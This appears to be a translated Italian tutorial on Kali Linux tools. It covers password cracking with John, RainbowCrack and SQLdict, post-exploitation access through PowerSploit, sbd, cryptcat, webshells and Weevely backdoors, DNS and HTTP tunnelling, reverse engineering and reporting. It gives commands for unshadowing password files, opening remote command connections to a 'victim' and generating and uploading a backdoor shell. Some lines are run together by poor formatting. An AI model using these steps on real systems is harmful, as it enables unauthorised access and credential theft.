

Johnny

Johnnyè una GUI per lo strumento di cracking delle password di John the Ripper. In genere, viene utilizzato per password deboli.

Per aprirlo, vai su Applicazioni → Attacchi password → johnny.



In questo caso, otterremo la password della macchina Kali con il seguente comando e verrà creato un file sul desktop.



Fare clic su "Apri file Passwd" → OK e tutti i file verranno visualizzati come nella schermata seguente.

Fare clic su "Avvia attacco".

Dopo che l'attacco è completo, fai clic sul pannello di sinistra in "Password" e la password non sarà ombreggiata.



John

johnè una versione a riga di comando di Johnny GUI. Per avviarlo, apri il Terminale e digita“john”.

In caso di rimozione dell'ombra della password, è necessario scrivere il seguente comando:

root@kali:~# unshadow passwd shadow > unshadowed.txtRainbowcrack

Il software RainbowCrack risolve gli hash tramite la ricerca nella tabella arcobaleno. Le tabelle arcobaleno sono file ordinari archiviati sul disco rigido. Generalmente, le tabelle Rainbow vengono acquistate online o possono essere compilate con diversi strumenti.



Per aprirlo, vai su Applicazioni → Attacchi password → fai clic su "rainbowcrack".

Il comando per decifrare una password hash è:

rcrack path_to_rainbow_tables -f path_to_password_hashSQLdict



È uno strumento di attacco del dizionario per SQL Server ed è molto semplice e di base da utilizzare. Per aprirlo, apri il terminale e digita“sqldict”. Si aprirà la seguente vista.

In "Target IP Server", inserisci l'IP del server che contiene l'SQL. In "Account di destinazione", inserisci il nome utente. Quindi caricare il file con la password e fare clic su "Avvia" fino al termine.

identificatore hash



È uno strumento che viene utilizzato per identificare i tipi di hash, ovvero per cosa vengono utilizzati. Ad esempio, se ho un HASH, può dirmi se è un HASH Linux o Windows.

La schermata sopra mostra che può essere un hash MD5 e sembra una credenziale memorizzata nella cache del dominio.

In questo capitolo vedremo gli strumenti che Kali utilizza per mantenere la connessione e per accedere a una macchina hackerata anche quando si connette e si disconnette di nuovo.



Powersploit

Questo è uno strumento per macchine Windows. Ha PowerShell installato nella macchina delle vittime. Questo strumento aiuta l'hacker a connettersi con la macchina della vittima tramite PowerShell.

Per aprirlo, apri il terminale a sinistra e digita il seguente comando per entrare nella cartella powersploit -

cd /usr/share/powersploit/Se digiti “ls”elencherà tutti gli strumenti powersploit che puoi scaricare e installare nella macchina della vittima dopo aver ottenuto l'accesso. La maggior parte di loro sono nomi auto-spiegati in base ai loro nomi.



Un modo semplice per scaricare questo strumento sulla macchina della vittima è creare un server Web, che gli strumenti di powersploit consentono di creare facilmente utilizzando il seguente comando:

python -m SimpleHTTPServer

Dopo questo, se digiti: http: // <indirizzo_ip macchina Kali>: 8000 / following è il risultato.



Sbd

sbd è uno strumento simile a Netcat. È portatile e può essere utilizzato su macchine Linux e Microsoft. sbd presenta la crittografia AES-CBC-128 + HMAC-SHA1> Fondamentalmente, aiuta a connettersi alla macchina di una vittima in qualsiasi momento su una porta specifica e inviare comandi da remoto.





Per aprirlo, vai al terminale e digita “sbd -l -p port” affinché il server accetti le connessioni.

In questo caso, mettiamo la porta 44 dove il server ascolterà.



Sul sito della vittima, digita “sbd IPofserver port”. Verrà stabilita una connessione dove possiamo inviare i comandi remoti.

In questo caso, è "localhost" poiché abbiamo eseguito il test sulla stessa macchina.

Infine, sul server vedrai che si è verificata una connessione come mostrato nello screenshot seguente.



Webshells

Le webshell possono essere utilizzate per mantenere l'accesso o per hackerare un sito web. Ma la maggior parte di loro viene rilevata dagli antivirus. La shell php C99 è molto conosciuta tra gli antivirus. Qualsiasi antivirus comune lo rileverà facilmente come malware.

Generalmente, la loro funzione principale è inviare comandi di sistema tramite interfacce web.

Per aprirlo e digitare “cd /usr/share/webshells/” nel terminale.

Come vedi, sono divisi in classi in base al linguaggio di programmazione: asp, aspx, cfm, jsp, perl, php



Se entri nella cartella PHP, puoi vedere tutte le webshell per le pagine web php.



Per caricare la shell su un server web, ad esempio “simple-backdoor.php” apri la pagina web e l'URL della web shell.

Alla fine, scrivi il comando cmd. Avrai tutte le informazioni mostrate come nello screenshot seguente.

Weevely

Weevely è una shell web PHP che simula una connessione simile a telnet. È uno strumento per lo sfruttamento post delle applicazioni Web e può essere utilizzato come backdoor invisibile o come shell Web per gestire account Web legittimi, anche ospitati gratuitamente.



Per aprirlo, vai al terminale e digita "weevely" dove puoi vedere il suo utilizzo.



Per generare la shell, digita “weevely generate password pathoffile”. Come si vede nello screenshot seguente, viene generato nella cartella "Desktop" e il file deve essere caricato in un server web per ottenere l'accesso.



Dopo aver caricato la web shell come mostrato nello screenshot seguente, possiamo connetterci con cmd al server usando il comando “weevely URL password” dove puoi vedere che una sessione è iniziata.

http-tunnel

http-tunnel crea un flusso di dati virtuale bidirezionale incanalato nelle richieste HTTP. Le richieste possono essere inviate tramite un proxy HTTP, se lo si desidera. Questo può essere utile per gli utenti dietro firewall restrittivi. Se l'accesso WWW è consentito tramite un proxy HTTP, è possibile utilizzare http-tunnel e telnet o PPP per connettersi a un computer esterno al firewall.

Innanzitutto, dovremmo creare un server tunnel con il seguente comando:

httptunnel_server –hQuindi, sul tipo di sito del client “httptunnel_client –h” ed entrambi inizieranno ad accettare connessioni.

dns2tcp

Questo è ancora uno strumento di tunneling che aiuta a far passare il traffico TCP attraverso il traffico DNS, che significa porta UDP 53.



Per avviarlo, digita “dns2tcpd”. L'utilizzo viene spiegato quando aprirai lo script.

Sul sito del server, inserisci questo comando per configurare il file.

#cat >>.dns2tcpdrc

<&l;END listen = 0.0.0.0

port = 53 user=nobody

chroot = /root/dns2tcp

pid_file = /var/run/dns2tcp.pid

domain = your domain key = secretkey

resources = ssh:127.0.0.1:22

END

#dns2tcpd -f .dns2tcpdrcNel sito del client, inserisci questo comando.

# cat >>.dns2tcprc

<<END domain = your domain

resource = ssh

local_port = 7891

key = secretkey

END

# dns2tcpc -f .dns2tcprc

# ssh root@localhost -p 7891 -D 7076Il tunneling inizierà con questo comando.

cryptcat

È un altro strumento come Netcat che consente di effettuare una connessione TCP e UDP con la macchina di una vittima in modo crittografato.



Per avviare un server per ascoltare una connessione, digita il seguente comando:

cryptcat –l –p port –n

Dove,

-l sta per ascoltare una connessione

-p sta per il parametro del numero di porta

-n sta per non fare la risoluzione del nome

Sul sito client, il comando di connessione è “cryptcat IPofServer PortofServer”



In questo capitolo, impareremo a conoscere gli strumenti di reverse engineering di Kali Linux.



OllyDbg

OllyDbg è un debugger di analisi a livello di assemblatore a 32 bit per applicazioni Microsoft Windows. L'enfasi sull'analisi del codice binario lo rende particolarmente utile nei casi in cui l'origine non è disponibile. Generalmente, viene utilizzato per crackare i software commerciali.

Per aprirlo, vai su Applicazioni → Reverse Engineering → ollydbg

Per caricare un file EXE, vai alla "Cartella di apertura" in colore giallo, che è mostrato in un quadrato rosso nello screenshot qui sopra.

Dopo il caricamento, avrai la seguente vista in cui puoi cambiare i binari.

dex2jar



Questa è un'applicazione che aiuta a convertire il file APK (Android) in un file JAR per visualizzare il codice sorgente. Per usarlo, apri il terminale e scrivi”d2j-dex2jar –d /file location”.

In questo caso, il file è “classes.dex” sul desktop.





La riga seguente mostra che è stato creato un file JAR.



jd-gui

JD-GUI è un'utilità grafica autonoma che visualizza i codici sorgente Java di “.class”File. Puoi sfogliare il codice sorgente ricostruito. In questo caso, possiamo ricostruire il file che abbiamo estratto dallo strumento dex2jar.

Per avviarlo, apri il terminale e scrivi “jd-gui” e si aprirà la seguente vista.

Per importare il file, fare clic

apktool

Apktool è uno dei migliori strumenti per invertire l'intera applicazione Android. Può decodificare le risorse in una forma quasi originale e ricostruirle dopo aver apportato modifiche.

Per aprirlo, vai al terminale e scrivi “ apktool”.



Per decompilare un file apk, scrivi "apktool d apk file”.

La decompilazione inizierà come mostrato nello screenshot seguente.

In questo capitolo, impareremo alcuni strumenti di reporting in Kali Linux.

Dradis

In tutto questo lavoro che abbiamo svolto, è importante condividere i risultati che sono stati prodotti, tenere traccia del nostro lavoro, ecc. A questo scopo, Kali ha uno strumento di reporting chiamato dradis che è un servizio web.



Step 1 - Per avviare Dradis, digita “service dradis start”.



Step 2 - Per aprire, vai su Applicazioni → Strumenti di reportistica → dradis.

Si aprirà l'URL web. Chiunque in LAN può aprirlo nel seguente URLhttps://IP della macchina kali: 3004

Accedi con il nome utente e la password utilizzati per la prima volta.





Step 3- Dopo aver effettuato l'accesso, è possibile importare file da NMAP, NESSUS, NEXPOSE. Per farlo, vai su "Importa da file" → fai clic su "nuovo importatore (con feedback in tempo reale)".



Step 4- Seleziona il tipo di file che desideri caricare. In questo caso, è "Scansione Nessus" → fare clic su "Sfoglia".



Se vai ora alla home page, nel pannello di sinistra vedrai che le scansioni importate si trovano in una cartella con i dettagli dell'host e della porta.



Metagoofil

Metagoofil esegue una ricerca su Google per identificare e scaricare i documenti sul disco locale e quindi estrae i metadati. Estrae metadati di documenti pubblici appartenenti a una specifica azienda, persona fisica, oggetto, ecc.



Per aprirlo, vai su: “usr/share/metagoofil/”.

Per iniziare la ricerca, digita il seguente comando:

python metagoofil.pyÈ possibile utilizzare i seguenti parametri con questo comando:

–d (nome del dominio)

–t (tipo di file per scaricare dox, pdf, ecc.)

–l (limita i risultati 10, 100)

–n (limita i file da scaricare)

–o (posizione in cui salvare i file)

–f (file di uscita)

L'esempio seguente mostra che solo il nome di dominio è nascosto.